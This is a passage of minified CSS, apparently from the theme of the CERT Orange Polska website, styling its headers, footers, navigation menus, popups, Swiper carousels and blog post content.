h2{font-size:24px;line-height:34px}}.footer__area{background:#030a15;background-position:center;background-repeat:no-repeat;background-size:cover;padding-top:103px}.footer__area-widget-about{position:relative;z-index:0;padding:120px 37px}.footer__area-widget-about:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#353b44;opacity:20%;z-index:-1}.footer__area-widget-content-logo a img{max-width:155px}.footer__area-widget-content p{color:#e6e7e8}.footer__area-widget-content h4{color:#ffff;padding-top:11px;margin-bottom:22px}.footer__area-widget-content-contact-info-icon i:before{color:#fe8c12;margin-right:15px}.footer__area-widget-content-contact-info-title p{color:#ffff}.footer__area-widget-content-menu ul li:last-child{margin:0}.footer__area-widget-content-menu ul li{margin-bottom:15px}.footer__area-widget-content-menu ul li a{color:#e6e7e8;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-transform:uppercase;font-size:14px;line-height:24px;font-weight:500;position:relative;left:0}.footer__area-widget-content-menu ul li a:hover{color:#fe8c12;left:4px}.footer__area-widget-content ul li:last-child{margin:0}.footer__area-widget-content ul li{margin-bottom:15px}.footer__area-widget-content ul li a{color:#e6e7e8;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;left:0}.footer__area-widget-content ul li a:hover{color:#fe8c12;left:4px}.footer__area-widget-content-subscribe-button{position:relative}.footer__area-widget-content-subscribe-button-input{height:60px;width:100%;padding-left:20px;padding-right:80px;font-size:14px;background:#ffff}.footer__area-widget-content-subscribe-button-btn{display:block;height:60px;width:60px;position:absolute;right:0;top:0;text-align:center;background:#fe8c12;border:none;color:#ffff;font-size:20px;line-height:60px}.footer__area-copyright{border-top:1px solid #1b2230}.footer__area-copyright-left p{color:#ffff}.footer__area-copyright-right ul li{display:inline-block}.footer__area-copyright-right ul li:last-child a{padding:0;margin:0;border:0}.footer__area-copyright-right ul li a{color:#ffff;text-transform:uppercase;font-size:14px;line-height:24px;font-weight:500;margin-right:15px;padding-right:15px;border-right:2px solid #ffff;opacity:70%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.footer__area-copyright-right ul li a:hover{color:#fe8c12;opacity:1}@media (max-width:365px){.footer__area-copyright-right ul li a{margin-right:8px;padding-right:8px}}@media (max-width:991px){.footer__area-widget{padding-left:30px}.footer__area-widget-about{padding:40px 30px}}.consulting__area{background-color:#030a15;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1;text-align:center;padding-top:130px;padding-bottom:290px}.consulting__area-content{max-width:1000px;margin:0 auto}.consulting__area-content h2{color:#ffff}.consulting__area-about-right-image{position:relative}.consulting__area-about-right-image-small-img{position:absolute;top:-30px;left:-60px;max-width:250px;border:17px solid #ffff}.consulting__video{margin-top:-245px;position:relative;z-index:1}.consulting__video-video-icon{position:absolute;top:50%;left:50%;z-index:10;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-sizing:content-box;box-sizing:content-box;width:25px;height:26px;display:block;border-radius:50%;padding:18px 20px 18px 28px}.consulting__video-video-icon:before{position:absolute;content:'';width:80px;height:80px;display:block;top:50%;left:50%;z-index:0;background:#fe8c12;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite}.consulting__video-video-icon:after{position:absolute;content:'';background:#fe8c12;top:50%;left:50%;display:block;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:80px;height:80px;border-radius:50%;-webkit-transition:all .2s;transition:all .2s}.consulting__video-video-icon span{position:relative;z-index:3;width:0;height:0;border-left:20px solid #ffff;border-top:13px solid transparent;border-bottom:13px solid transparent;display:block}@media (max-width:1199px){.consulting__video{margin-top:-200px}}@media (max-width:991px){.consulting__video{margin-top:-148px}.consulting__area{padding-bottom:180px}.consulting__area-content h2{font-size:37px;line-height:51px}}@media (max-width:767px){.consulting__video{margin-top:-110px}.consulting__area{padding-bottom:140px}.consulting__area-content h2{font-size:27px;line-height:41px}}@media (max-width:575px){.consulting__video{margin-top:-90px}.consulting__area{padding-bottom:120px}.consulting__area-content h2{font-size:24px;line-height:38px}}.page__banner{background-color:#030a15;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1;text-align:center;padding-top:265px;padding-bottom:125px}.page__banner:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:-1;background:#030a15;opacity:.8}.page__banner-content h2{color:#ffff;margin-bottom:10px}.page__banner-content ul li:last-child{margin:0}.page__banner-content ul li{display:inline-block;margin-right:10px;color:#fe8c12;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-weight:700}.page__banner-content ul li a{color:#ffff;padding-right:10px}.page__banner-content ul li i:before{font-size:12px;color:#ffff;top:0}@media (max-width:1199px){.page__banner{padding-top:250px}}@media (max-width:767px){.page__banner{padding-bottom:100px}}@media (max-width:575px){.page__banner{padding-bottom:95px}}@media (max-width:394px){.page__banner{padding-top:270px;padding-bottom:90px}}.error__area-content img{max-width:600px;margin-bottom:30px}.pagination__area ul li:last-child{margin:0}.pagination__area ul li{display:inline-block;margin-right:15px}.pagination__area ul li .active{background:#fe8c12;color:#ffff}.pagination__area ul li a{color:#030a15;background:#f5f5f5;display:block;height:50px;width:50px;line-height:50px;text-align:center;border-radius:50%;font-weight:600;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pagination__area ul li a:hover{background:#fe8c12;color:#ffff}.border-n{border-right:none;border-bottom:none}@media (max-width:991px){.lg-border-n{border-right:none}}@media (max-width:775px){.sm-border-n{border-right:none}}.thin-bg{background:#f5f5f5}.primary-bg{background:#fe8c12}
@font-face{font-family:Helvetica;src:url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/fonts/HelvNeue35_W1G.woff);font-weight:100;font-display:swap}@font-face{font-family:Helvetica;src:url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/fonts/HelvNeue45_W1G.woff);font-weight:300;font-display:swap}@font-face{font-family:Helvetica;src:url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/fonts/HelvNeue55_W1G.woff);font-weight:400;font-display:swap}@font-face{font-family:Helvetica;src:url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/fonts/HelvNeue65_W1G.woff);font-weight:700;font-display:swap}@font-face{font-family:Helvetica;src:url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/fonts/HelvNeue75_W1G.woff);font-weight:700;font-display:swap}html{webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}*{font-family:Helvetica,Arial,sans-serif}body{padding:0;margin:0}p,h1,h2,h3,h4,h5,h6,span{font-family:Helvetica,Arial,sans-serif;text-transform:none}.is-hidden{display:none}.is-im-hidden{display:none !important}.is-mobile-menu-open{overflow:hidden}.is-ios-padding{padding-bottom:5.3125rem}.is-overflow{overflow:hidden}a:hover{color:#ff7900}.btn{color:#000;padding:.625rem 1.25rem;transition-duration:.2s;cursor:pointer;border-radius:0;-webkit-appearance:none}.btn-search{padding:.625rem;color:#fff;background-color:transparent;border:none}.btn-search:focus,.btn-search:hover{color:#ff7900}.btn-close{background-color:#eaeaea;cursor:pointer;display:flex;padding:3px;border-radius:6.25rem}.btn-close:hover{background-color:#ff7900}.btn--bold{font-weight:700}.btn--disabled,.btn--disabled:focus,.btn--disabled:hover{background-color:transparent;border:2px solid #000;color:#000;pointer-events:none}.btn--primary{background-color:transparent;border:2px solid #000}.btn--primary:focus,.btn--primary:hover{border:2px solid #ff7900;background-color:#ff7900;color:#fff}.btn--secondary{background-color:transparent;border:2px solid #ff7900}.btn--secondary:focus,.btn--secondary:hover{color:#fff;background-color:#ff7900;border:2px solid #ff7900}.btn--tertiary{color:#fff;background-color:transparent;border:2px solid #ff7900}.btn--tertiary:focus,.btn--tertiary:hover{color:#fff;background-color:#ff7900;border:2px solid #ff7900}.btn--quaternary{color:#ff7900;background-color:transparent;border:2px solid #ff7900}.btn--quaternary:focus,.btn--quaternary:hover{color:#fff;background-color:#ff7900;border:2px solid #ff7900}.btn--quinary{color:#fff;background-color:transparent;border:2px solid #fff}.btn--quinary:focus,.btn--quinary:hover{color:#fff;background-color:#000;border:2px solid #000}.btn--senary{color:#fff;background-color:#ff7900;border:none}.btn--senary:focus,.btn--senary:hover{background-color:#f68a2c}.inner{max-width:77.5rem;width:100%;margin:0 auto}.inner-footer{max-width:73.75rem;width:100%;margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (max-width:1220px){.inner{padding:0 1.5625rem}.inner--mobile-post{padding-left:1.5625rem;padding-right:1.5625rem}.inner-footer{padding-left:1.5625rem;padding-right:1.5625rem}.inner--full-mobile{width:100%;padding:0}.inner--full-width-desktop-sm{width:100%}}@media screen and (max-width:768px){.inner--full-width-mobile{width:100%}}.header{box-sizing:border-box;height:5.3125rem;display:flex;justify-content:space-between;align-items:center;background-color:#000;padding:1.25rem 2.1875rem;position:relative}.header .header__hamburger{display:none}.header .search-mobile{display:none}.header .header__nav{display:flex;justify-content:space-between;align-items:center;width:100%}.header .header__popup{position:absolute;top:100%;visibility:hidden;opacity:0;box-shadow:0 0 13px 0 #4a4a4a;flex-direction:column;display:flex;right:2.5rem;margin-top:1.25rem;width:31.25rem;z-index:-1}.header__popup.is-open{visibility:visible;opacity:1;transition-duration:.2s;z-index:999}.sub-header{background-color:#f5f5f5}.sub-header-container{display:flex;flex-direction:row;gap:10px;padding:20px 0}.sub-header-button{padding:10px 20px;background:#fff;border:2px solid #eaeaea;border-radius:5px;display:flex;gap:10px}.sub-header-button span{font-size:12px;font-weight:700}.sub-header-button-ico{display:flex;align-items:center}.sub-header-button-ico svg{width:20px;height:20px}.sub-header-button:hover{border-color:#ff7900}@media screen and (max-width:1350px){.header{padding:1.25rem 1rem}}@media screen and (max-width:1220px){.header{padding:1.25rem 1.5625rem}.header .header__hamburger{display:block}.header .search-mobile{display:block;margin-left:auto}.header__nav{opacity:0;visibility:hidden;position:absolute;top:100%;background-color:#000;left:0;right:0;width:100%;display:flex;flex-direction:column}.header__nav.is-open{opacity:1;visibility:visible;z-index:999;overflow:auto;height:calc(100vh - 5.3125rem);justify-content:flex-start}.header .header__nav{color:#fff;width:100%}.header__nav .nav{width:100%}}@media screen and (max-width:768px){.header .header__popup{left:0;right:0;width:100%}}@media screen and (max-width:361px){.header .header__popup{top:0}}.logos{display:flex}.logos .logos__logo{max-width:2.5rem;min-width:2.5rem;margin-right:1.5625rem;position:relative}.logos .logos__logo:after{content:"";position:absolute;top:0;right:-1.5625rem;width:1px;height:100%;background-color:#4a4a4a}.logos .logos__logo--clean:after{content:none}.logos .logos__logo .logo{max-width:100%;vertical-align:middle;max-height:3.125rem;width:auto}.logos .logos__logo:not(:first-child){margin-left:1.5625rem}.logos .logos__logo:not(:first-child).logos__logo--no-gutter{margin-left:0}@media screen and (max-width:1439px){.logos .logos__logo:not(:first-child){max-width:2.5rem;min-width:2.5rem;margin-right:1.5625rem;margin-left:1.5625rem}.logos .logos__logo:not(:first-child):after{content:none}}@media screen and (max-width:1350px){.logos .logos__logo:not(:first-child){max-width:2.5rem;min-width:2.5rem;margin-right:.625rem;margin-left:1.5625rem}}.nav__links{list-style:none;color:#fff;font-weight:700;display:flex;font-size:.9375rem}.nav__links--is-submenu{background-color:#000;opacity:0;visibility:hidden;position:absolute;top:100%;display:flex;flex-direction:column;transition-duration:.2s;box-shadow:0 0 13px 0 #4a4a4a;z-index:5}.nav__links .nav__link{display:inline-block;padding-left:1.5625rem;display:flex;align-items:center;white-space:nowrap;cursor:pointer}.nav__links .nav__link.is-current,.nav__links .nav__link.current-menu-item{text-decoration:underline}.nav__links .nav__link:hover{transition-duration:.2s;color:#ff7900}.nav__links .nav__link:hover .nav-icon{transform:rotate(180deg)}.nav__links .nav__link--has-submenu{position:relative}.nav__links .nav__link--orange{color:#ff7900}.nav__links .nav__link--orange:hover{color:#fff}.nav__links .nav__link .nav-icon{max-width:1.25rem;max-height:1.25rem}.nav__links .nav__link .nav-item{flex-shrink:0}.nav__link--has-submenu:hover .nav__links--is-submenu{visibility:visible;opacity:1}.nav__links--is-submenu>.nav__link{padding-top:.3125rem;padding-bottom:.3125rem;padding-right:1.5625rem}.nav__links--is-submenu>.nav__link:not(:last-child){border-bottom:1px solid #4a4a4a}@media screen and (max-width:1520px){.nav__links .nav__link{padding-left:.6rem;font-size:12px}}@media screen and (max-width:1220px){.nav__links{flex-direction:column}.nav__links .nav__link{padding-left:0;font-weight:700;font-size:1.3125rem;border-bottom:2px solid #4a4a4a;white-space:normal;width:100%}.nav__links .nav__link .nav-item{padding:1.25rem 1.5625rem;width:100%}.nav__links .nav__link.nav__link--has-submenu .nav-item{width:auto}.nav__links .nav__link--has-submenu{display:flex;flex-wrap:wrap;padding:0}.nav__links .nav__link .nav-icon{margin-left:auto;margin-right:1.5625rem}.nav__links .nav__link:hover .nav-icon{transform:none}.nav__links .nav__link .nav-icon.rotate{transform:rotate(180deg)}.nav__links--is-submenu>.nav__link:not(:last-child){border-bottom:2px solid #4a4a4a}.nav__links--is-submenu{background-color:#000;display:none;position:relative;top:100%;flex-direction:column;width:100%;box-shadow:none;border-top:2px solid #4a4a4a}.nav__links--is-submenu.is-open{visibility:visible;opacity:1}.nav__links--is-submenu.is-open{display:flex}.nav__links--is-submenu .nav__link{border:none;font-weight:300}.nav__links--is-submenu .nav__link .header-url{padding:1.25rem 2.8125rem;width:100%}}.actions{margin-left:auto;display:flex;align-items:center}.actions__item{padding-left:1.5625rem;display:flex;flex-shrink:0}.actions__item .link{display:flex;align-content:center}.actions__item .link__text{text-decoration:none;max-width:7.6875rem;width:100%;line-height:1.2;font-size:.75rem;color:#fff;font-weight:700}.actions__item-btn{font-size:.875rem}.actions__item .link__icon{max-height:1.5625rem;max-width:1.5625rem;padding-right:.3125rem}.actions__item .link__text:hover{color:#ff7900;transition-duration:.2s}@media screen and (max-width:1220px){.actions{display:flex;flex-direction:row;justify-content:start;width:100%;padding:1.875rem 0}.actions .actions__item{padding-left:.8rem}.actions .actions__item.mobile-hide{display:none}.actions .actions__item .link{display:flex;align-items:center;text-decoration:none;max-width:9.6875rem;width:100%;line-height:1.2;font-size:.75rem;color:#fff;margin-top:.3125rem}.actions .actions__item .icon{max-height:1.5625rem;max-width:1.5625rem;padding-right:.3125rem}}@media screen and (max-width:361px){.actions{flex-direction:column;gap:10px}}.header-popup .header-popup__content{background-color:#fff;z-index:100;padding:1.5625rem}.header-popup__overlay{position:fixed;inset:0;background:rgba(255,255,255,.5);z-index:-1}.header-form{color:#000}.header-form .header-form__input{padding-top:1.25rem;display:flex;flex-direction:column}.header-form .header-form__input--row{display:flex;flex-direction:row;align-items:center;padding-top:1.25rem}.header-form .small{padding:.3125rem 0;font-size:.875rem;line-height:1}.header-form .small.color-red{color:red}.header-form .x-small{padding:.3125rem 0;font-size:.6875rem;line-height:1;margin-left:.625rem}.header-form__input input{border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.header-form__input input[type=text],.header-form__input input[type=email]{display:block;width:100%;background:0 0;border-bottom:1px solid #707070;line-height:1.5;-webkit-appearance:none}.header-form__input textarea{display:block;width:100%;background:0 0;border:1px solid #707070;line-height:1.5;-webkit-appearance:none}.header-form__input textarea::placeholder{color:#000}.header-form__input select{display:block;width:100%;background:0 0;border:none;border-bottom:1px solid #707070;line-height:1.5}.header-form__input input[type=file]::file-selector-button{color:#000;padding:.625rem 1.25rem;background:0 0;transition-duration:.2s;cursor:pointer;border:2px solid #000;border-radius:0;-webkit-appearance:none}.header-form__input input[type=file]::file-selector-button:hover{border:2px solid #ff7900;background-color:#ff7900;color:#fff}.header-form .header-form__error-box{font-size:.75rem;color:#bf4f4f}.header-form .header-form__error-box--success{color:#4fbf87}@media screen and (max-width:361px){.header-form .header-form__input--row-mobile{flex-direction:column}}.popup-content{color:#000;display:flex;justify-content:flex-start}.popup-content .close{margin-left:auto}.popup-content .popup-content__heading{font-size:1rem;font-weight:700}.popup-content .popup-content__close{display:block;margin-left:auto}.info-bar{background-color:#ff7900;color:#fff;width:100%;text-align:center}.info-bar--mobile{display:none}.info-bar__static{flex-direction:column}.info-bar__static p{color:#fff}.info-bar__wrapper{display:flex}.info-bar__slide{display:flex;align-self:center;justify-content:center}.swiper-slide__link{display:flex;width:100%;justify-content:center}.swiper-slide__link:hover{color:#fff;text-decoration:underline}@media screen and (max-width:768px){.info-bar{display:none}.info-bar--mobile{display:block;padding:.625rem 0}.info-bar--sticky{position:fixed;top:0;z-index:5;transition:all .4s ease}.info-bar--hide{top:-100%;transition:all .4s ease}}.language-select__flag{width:2rem}.languages__select{position:relative}.languages__select:hover .languages__select-content{max-height:1000px;opacity:1}.languages__select-head{position:relative;z-index:2;display:flex;cursor:pointer}.languages__select-content{box-sizing:content-box;width:100%;padding-top:.9375rem;position:absolute;overflow:hidden;max-height:0;opacity:0;padding:.625rem;left:-.625rem;background-color:#000}.ui-list__item{display:flex}.ui-list__item:not(:first-child){padding-top:.3125rem}.ui-link{display:flex}@media screen and (max-width:1220px){.languages__select-content{bottom:100%}}.footer{box-sizing:border-box}.footer__top{background-color:#000;color:#fff}.footer__bottom{padding-top:4.375rem;padding-bottom:1.875rem}@media screen and (max-width:1220px){.footer{display:flex;flex-direction:column}.footer__bottom{padding:3.125rem 0}}.footer-float{position:fixed;bottom:40px;right:40px;min-width:60px;min-height:60px}.footer-float__btn{position:fixed;bottom:40px;right:40px;display:flex;flex-direction:row;background:0 0}.footer-float__box{height:60px;width:60px;padding:5px;margin-top:auto;background-color:#ff7900;border-radius:50px}.footer-float__box img{width:50px;height:50px}.footer__box{position:relative;background:#ff7900;padding:10px;border-radius:10px;border:2px solid #ff7900;margin-right:15px;opacity:0;visibility:hidden;transition:all .3s ease}.footer__box.is-visible{opacity:1;visibility:visible}.footer__box:after{left:100%;top:70%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-right-color:#ff7900;border-width:15px;margin-top:-15px;transform:rotate(180deg)}.footer__box p{padding:0 1em;color:#fff}.footer__box-tel:hover{color:#fff;text-decoration:underline}@media screen and (max-width:768px){.footer-float__btn{display:none}}.footer-boxes{display:flex;justify-content:space-between;padding:2.5rem 0;gap:1rem}.footer-boxes .footer-boxes__box{display:flex;flex-direction:column;padding-right:1.25rem;width:33.3333333333%}@media screen and (max-width:1220px){.footer-boxes{flex-direction:column;justify-content:start;gap:4.6875rem}.footer-boxes .footer-boxes__box{width:auto;padding:0 1.875rem}}.footer-copyrights{display:flex;justify-content:space-between;border-top:2px solid #f5f5f5;padding-top:1.25rem;align-items:center}.footer-copyrights .footer-copyrights__text{color:#000;font-size:.75rem;line-height:1.4;font-weight:300}@media screen and (max-width:1220px){.footer-copyrights{flex-direction:column;border:none;align-items:start;margin-top:3.4375rem;padding-top:0}.footer-copyrights .footer-copyrights__images{margin-top:1.5625rem}.footer-copyrights .footer-copyrights__text{font-size:.875rem;line-height:1.2}}.footer-desc{display:flex;flex-direction:column}.footer-desc .footer-desc__heading{color:#000;display:flex;flex-direction:column;font-weight:700;font-size:1rem}.footer-desc .footer-desc__text{color:#000;font-weight:300;font-size:.75rem;line-height:1.4;margin-top:1.25rem}.footer-desc .footer-desc__text a{text-decoration:underline}.footer-desc .footer-desc__link{margin-top:1.25rem}.footer-desc .footer-desc__link-button{color:#000;font-weight:300;font-size:.75rem;text-decoration:underline}.footer-desc .footer-desc__link-button:hover{color:#ff7900;text-decoration-color:#000}@media screen and (max-width:1220px){.footer-desc .footer-desc__heading{font-size:1.125rem;line-height:1.3}.footer-desc .footer-desc__text{font-size:.875rem;line-height:1.5}.footer-desc .footer-desc__link-button{font-size:.875rem;line-height:1.2}}.footer-images{display:flex;justify-content:end}.footer-images .footer-images__item{position:relative;margin-right:1.5625rem}.footer-images .footer-images__item:last-child{margin-right:0}.footer-images .footer-images__item .color-img{opacity:0;transition:.2s opacity;max-height:3.125rem;width:auto}.footer-images .footer-images__item:hover .color-img{opacity:1}.footer-images .footer-images__item .grey-img{transition:.2s opacity;opacity:.4;position:absolute;top:0;right:0;max-height:3.125rem;width:auto}.footer-menu{display:flex;padding-bottom:2.5rem;justify-content:space-between}.footer-menu .footer-menu__header{max-width:20rem}@media screen and (max-width:1220px){.footer-menu{flex-direction:column;padding-bottom:0}.footer-menu .footer-menu__header{max-width:100%}}.footer-nav-items{display:flex;flex-direction:column}.footer-nav-items .footer-nav-items__heading{color:#000;display:flex;flex-direction:column;font-weight:700;font-size:1rem}.footer-nav-items .footer-nav-item__list{color:#000;font-weight:300;font-size:.75rem;line-height:1.4;margin-top:1.25rem}.footer-nav-items .footer-nav-item__list li:hover{text-decoration:underline}@media screen and (max-width:1220px){.footer-nav-items{margin-top:2.8125rem}.footer-nav-items .footer-nav-items__heading{font-size:1.125rem;line-height:1.3}.footer-nav-items .footer-nav-item__list{font-size:1rem;line-height:1.9}}.footer-nav{display:flex}.footer-nav .footer-nav__items{margin-right:4.6875rem}.footer-nav .footer-nav__items:last-child{margin-right:0}@media screen and (max-width:768px){.footer-nav{flex-direction:column}}.box-header{display:flex;align-items:center}.box-header .box-header__heading{padding-left:1.875rem;font-size:1.125rem}.box-header .box-header__icon{max-width:62px;width:100%}.box-content{margin-top:1.25rem}.box-content .box-content__text{font-size:1.5rem;font-weight:300;line-height:1.2}@media screen and (max-width:1220px){.box-content{margin-top:2.1875rem}.box-content .box-content__text{font-size:1.3125rem;line-height:1.3}}.box-link{padding-top:10px;font-size:1.125rem;font-weight:300;text-decoration:underline}@media screen and (max-width:1220px){.box-link{padding-top:0;margin-top:2.1875rem;font-weight:700}}.box-links{display:flex;flex-direction:column}.box-links .box-links__link:not(:first-child){margin-top:.9375rem}.box-links .box-links__link{text-decoration:underline;font-size:1.125rem;font-weight:300}@media screen and (max-width:1220px){.box-links .box-links__link{font-weight:700}}#twitterHover{position:fixed;top:50%;right:-300px;transform:translate(0,-50%);transition:.7s right;width:345px;height:300px;z-index:100;-webkit-transform:translateZ(0)}@media screen and (max-width:900px){#twitterHover{display:none}}#twitterHover.show{right:0}#twitterHover .toggle{width:45px;height:145px;display:flex;position:relative;align-items:center;background:#000 url(//cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/../.././assets/images/x-social.svg) center center no-repeat;border:0;text-indent:-9999px;overflow:hidden;float:left;border:10px solid #000}#twitterHover .toggle:hover{cursor:pointer}#twitterHover .toggle svg{position:absolute;right:0;top:0;width:24px;height:24px}#twitterHover .toggle span{position:absolute;right:-35px;top:65px;font-size:16px;text-indent:0;transform:rotate(90deg);color:#fff}#twitterHover .container{float:left;width:300px;background:#000;height:400px;padding:5px}#twitterHover .container .twitter-timeline{height:100% !important}#twitterHover .container iframe{height:100% !important}.search-form-popup{margin-top:1.25rem;width:100%}.search-form-popup .search-form-popup__form{display:flex;flex-direction:row;width:100%}.search-form-popup__input{display:flex;align-items:center}.search-form-popup__input--full{width:100%}.search-form-popup__input--gap{margin-right:10px}.search-form-popup__input input[type=text]{display:block;background:0 0;border-bottom:1px solid #707070;line-height:1.5;-webkit-appearance:none;padding-right:.625rem;width:100%}body.wp-webview #moove_gdpr_cookie_info_bar{display:none !important}@font-face{font-family:swiper-icons;src:url("[data-uri]");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
@charset "UTF-8";.container-sidebar{display:flex;flex-direction:column;gap:1.25rem}.container-sidebar__item{background-color:#fff;padding:1.875rem;color:#000;min-height:14.375rem;display:flex;flex-direction:column}.container-sidebar__item-featured{background-color:#000;color:#fff;padding:2.5rem 1.875rem;min-height:11.875rem;display:flex}.container-sidebar__item-featured-reverse{background-color:#fff;color:#000;padding:2.5rem 1.875rem;min-height:11.875rem;display:flex;border-top:4px solid #ff7900;border-bottom:4px solid #ff7900}.container-sidebar__heading{display:none;font-size:1.875rem;line-height:1.2;margin-bottom:1.25rem}@media screen and (max-width:768px){.container-sidebar__heading{display:block}}.site-main{padding:5.625rem 0;background-color:#f5f5f5}.post-container{display:flex;align-items:flex-start;gap:1.25rem}.post-container__content{max-width:51.25rem;background-color:#fff;width:100%;padding:1.875rem 3.4375rem}.post-container__content--full-width{max-width:100%}.post-container__sidebar{max-width:25rem;min-width:25rem;width:100%}@media screen and (max-width:1220px){.post-container{padding-left:1.5625rem}.post-container__sidebar{max-width:100%;min-width:auto}}@media screen and (max-width:1120px){.site-main{padding:0;background-color:#f5f5f5}.post-container{flex-direction:column;padding:0}.post-container__sidebar{max-width:100%;margin:1.5625rem 0 3.4375rem}.post-container__content{padding:2.8125rem 0;max-width:100%}}.post-wysiwyg{margin-top:2.1875rem}.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td){font-size:1rem;line-height:1.6;word-break:break-word;font-weight:300;color:#000}.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td):not(:last-child){margin-bottom:1.5625rem}.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td) br:not([class]){margin-bottom:0}.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td) strong:not([class]),.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td) span:not([class]){font-size:inherit;line-height:inherit}.post-wysiwyg *:not([class],table,tbody,thead,tfoot,tr,td) span:not([class]){font-weight:inherit}.post-wysiwyg code:not([class]){font-family:revert}.post-wysiwyg ul:not([class]){margin:0;padding:0;list-style:none}.post-wysiwyg ul:not([class]) li{position:relative;padding:0 0 0 .9375rem}.post-wysiwyg ul:not([class]) li:before{position:absolute;top:.75rem;left:0;width:5px;height:1px;content:"";background:currentColor}.post-wysiwyg ul:not([class]) li:not(:last-child){margin-bottom:5px}.post-wysiwyg ol:not([class]) li{list-style:decimal;list-style-position:inside}.post-wysiwyg ol:not([class]) li:not(:last-child){margin-bottom:5px}.post-wysiwyg h1:not([class]),.post-wysiwyg h2:not([class]),.post-wysiwyg h3:not([class]),.post-wysiwyg h4:not([class]),.post-wysiwyg h5:not([class]),.post-wysiwyg h6:not([class]){font-size:1.5rem;line-height:1.1;font-weight:700}.post-wysiwyg h1:not([class]):not(:last-child),.post-wysiwyg h2:not([class]):not(:last-child),.post-wysiwyg h3:not([class]):not(:last-child),.post-wysiwyg h4:not([class]):not(:last-child),.post-wysiwyg h5:not([class]):not(:last-child),.post-wysiwyg 